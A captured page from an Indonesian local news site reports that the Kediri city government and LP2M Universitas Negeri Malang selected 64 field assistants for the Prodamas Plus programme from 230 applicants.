			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://satuwarta.id/category/newsfeed/">News Feed</a><em class="delimiter">/</em><span class="current">LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"News Feed","@id":"https:\/\/satuwarta.id\/category\/newsfeed\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://satuwarta.id/category/newsfeed/">News Feed</a></span>
		<h1 class="post-title entry-title">LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="https://satuwarta.id/author/satuwarta_admin/"><img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="https://satuwarta.id/author/satuwarta_admin/" class="author-name" title="satuwarta.id">satuwarta.id</a>
				</span>
			
					<a href="mailto:admin@satuwarta.id" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">25/06/2021</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 208 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas%20https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00242-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>satuwarta.id &#8211; Pemerintah Kota Kediri bersama Lembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Universitas Negeri Malang akhirnya menetapkan 64 pendamping Prodamas. Mereka yang terpilih telah lolos seleksi tulis dan wawancara.</p>



<p>Formasi 64 orang tersebut terdiri dari 30 tenaga pendamping lapangan bidang infrastuktur, 30 orang tenaga pendamping lapangan bidang pemberdayaan, ekonomi, kepemudaan, sosial, kebudayaan, pendidikan dan kesehatan, 3 orang koordinator kecamatan dan 1 orang staff pendukung administrasi.</p>



<p>&#8220;Alhamdulillah, setelah serangkaian proses yang cukup panjang, dari total 230 pendaftar, kami telah mendapatkan 64 orang yang lolos sebagai tenaga pendamping dan staff pendukung Prodamas Plus Kota Kediri,&#8221; Ungkap Paulus Luhur Budi Prasetya, Kepala Bagian Pemerintahan, Pemerintah Kota Kediri, Kamis, (24/6).</p>



<p>Dijelaskan Paulus, para peserta yang telah dinyatakan lolos ini selanjutnya akan melakukan penandatanganan kontrak kerja di sebagai tenaga pendamping. &#8220;Rencananya besok Selasa, (29/6) semua tenaga pendamping yang telah dinyatakan lolos ini akan melakukan penandatanganan kontrak kerja di aula BKPPD Kota Kediri,&#8221; imbuh Paulus.</p>



<p>Paulus berharap dengan adanya tenaga pendamping Prodamas Plus untuk tahun 2021 ini, pelaksanaan salah satu program unggulan Pemerintah Kota Kediri ini dapat berjalan dengan lancar dan semakin baik. &#8220;Harapan kami semoga kedepan Prodamas Plus ini semakin memberikan dampak yang bagus untuk masyarakat, utamanya untuk meningkatkan ekonomi kesejahteraan masyarakat,&#8221; pungkasnya.</p>



<p>Sementara itu, Widodo Sulistyo, Kepala Sub Bagian Administrasi Pemerintahan menjelaskan bahwa nantinya ke-64 orang ini juga akan mendapatkan pelatihan dan bimbingan teknis pada awal bulan depan.</p>



<p>&#8220;Awal juli akan dilakukan pembekalan/bimtek tenaga pendamping oleh LP2M UM. Hasil identifikasi potensi dan masalah yang telah dihimpun sebelumnya akan dijadikan salah satu bahan pembekalan,&#8221; jelas Widodo, Kamis, (24/6).</p>



<p>Widodo juga menjelaskan bahwa pendampingan ini akan mengacu pada swakelola tipe 2 yaitu swakelola oleh pemerintah lainnya atau perguruan tinggi. Widodo mengatakan pengumuman lengkap bisa dilihat melalui situs resmi LP2M Universitas Negeri Malang</p>



<p>&#8220;Pendampingan Prodamas Plus tahun ini akan dilakukan dengan swakelola tipe 2 yaitu LP2M UM. Pengelolaan anggaran dan pengendalian Pendamping sepenuhnya diserahkan kepada LP2M UM,&#8221;imbuhnya. bby</p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://satuwarta.id/tag/pemkot-kediri/" rel="tag">Pemkot Kediri</a> <a href="https://satuwarta.id/tag/prodamas/" rel="tag">Prodamas</a> <a href="https://satuwarta.id/tag/tenaga-pendamping/" rel="tag">tenaga pendamping</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-06-25T12:49:00+00:00","datePublished":"2021-06-25T12:49:00+00:00","dateModified":"2021-06-28T05:23:36+00:00","headline":"LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas","name":"LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas","keywords":"Pemkot Kediri,Prodamas,tenaga pendamping","url":"https:\/\/satuwarta.id\/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas\/","description":"satuwarta.id - Pemerintah Kota Kediri bersama Lembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Universitas Negeri Malang akhirnya menetapkan 64 pendamping Prodamas. Mereka yang terpilih tela","copyrightYear":"2021","articleSection":"News Feed","articleBody":"\nsatuwarta.id - Pemerintah Kota Kediri bersama Lembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Universitas Negeri Malang akhirnya menetapkan 64 pendamping Prodamas. Mereka yang terpilih telah lolos seleksi tulis dan wawancara.\n\n\n\nFormasi 64 orang tersebut terdiri dari 30 tenaga pendamping lapangan bidang infrastuktur, 30 orang tenaga pendamping lapangan bidang pemberdayaan, ekonomi, kepemudaan, sosial, kebudayaan, pendidikan dan kesehatan, 3 orang koordinator kecamatan dan 1 orang staff pendukung administrasi.\n\n\n\n\"Alhamdulillah, setelah serangkaian proses yang cukup panjang, dari total 230 pendaftar, kami telah mendapatkan 64 orang yang lolos sebagai tenaga pendamping dan staff pendukung Prodamas Plus Kota Kediri,\" Ungkap Paulus Luhur Budi Prasetya, Kepala Bagian Pemerintahan, Pemerintah Kota Kediri, Kamis, (24\/6).\n\n\n\nDijelaskan Paulus, para peserta yang telah dinyatakan lolos ini selanjutnya akan melakukan penandatanganan kontrak kerja di sebagai tenaga pendamping. \"Rencananya besok Selasa, (29\/6) semua tenaga pendamping yang telah dinyatakan lolos ini akan melakukan penandatanganan kontrak kerja di aula BKPPD Kota Kediri,\" imbuh Paulus.\n\n\n\nPaulus berharap dengan adanya tenaga pendamping Prodamas Plus untuk tahun 2021 ini, pelaksanaan salah satu program unggulan Pemerintah Kota Kediri ini dapat berjalan dengan lancar dan semakin baik. \"Harapan kami semoga kedepan Prodamas Plus ini semakin memberikan dampak yang bagus untuk masyarakat, utamanya untuk meningkatkan ekonomi kesejahteraan masyarakat,\" pungkasnya.\n\n\n\nSementara itu, Widodo Sulistyo, Kepala Sub Bagian Administrasi Pemerintahan menjelaskan bahwa nantinya ke-64 orang ini juga akan mendapatkan pelatihan dan bimbingan teknis pada awal bulan depan.\n\n\n\n\"Awal juli akan dilakukan pembekalan\/bimtek tenaga pendamping oleh LP2M UM. Hasil identifikasi potensi dan masalah yang telah dihimpun sebelumnya akan dijadikan salah satu bahan pembekalan,\" jelas Widodo, Kamis, (24\/6).\n\n\n\nWidodo juga menjelaskan bahwa pendampingan ini akan mengacu pada swakelola tipe 2 yaitu swakelola oleh pemerintah lainnya atau perguruan tinggi. Widodo mengatakan pengumuman lengkap bisa dilihat melalui situs resmi LP2M Universitas Negeri Malang\n\n\n\n\"Pendampingan Prodamas Plus tahun ini akan dilakukan dengan swakelola tipe 2 yaitu LP2M UM. Pengelolaan anggaran dan pengendalian Pendamping sepenuhnya diserahkan kepada LP2M UM,\"imbuhnya. bby\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/satuwarta.id\/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"satuwarta.id","url":"https:\/\/satuwarta.id\/author\/satuwarta_admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/satuwarta.id\/wp-content\/uploads\/2021\/06\/IMG-20210628-WA00242.jpg","width":1280,"height":719}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas&#038;url=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/&#038;title=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/&#038;name=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/&#038;description=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas&#038;media=https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00242-780x470.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/&#038;title=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/&#038;description=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas&#038;media=https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00242-780x470.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas&#038;url=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas&#038;body=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://satuwarta.id/author/satuwarta_admin/">
							<img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://satuwarta.id/author/satuwarta_admin/">satuwarta.id</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://satuwarta.id" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="http://instagram.com/satuwarta.id" rel="external noopener" target="_blank" class="social-link instagram-social-icon">
										<span class="fa fa-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Elite Social Space, Pelengkap Gaya Hidup Sehat Dalam Satu Tempat" href="https://satuwarta.id/elite-social-space-pelengkap-gaya-hidup-sehat-dalam-satu-tempat/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/elite_space_social11-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Elite Social Space, Pelengkap Gaya Hidup Sehat Dalam Satu Tempat" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/elite-social-space-pelengkap-gaya-hidup-sehat-dalam-satu-tempat/">Elite Social Space, Pelengkap Gaya Hidup Sehat Dalam Satu Tempat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">21/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" href="https://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG_20260115_211335_20260116142714680-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/">TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">16/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="https://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG_20260109_203752-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/">Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">09/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3799' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">News Feed</span></span><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG_20260109_203752-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/">Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">09/01/2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="https://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="https://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="https://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="https://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
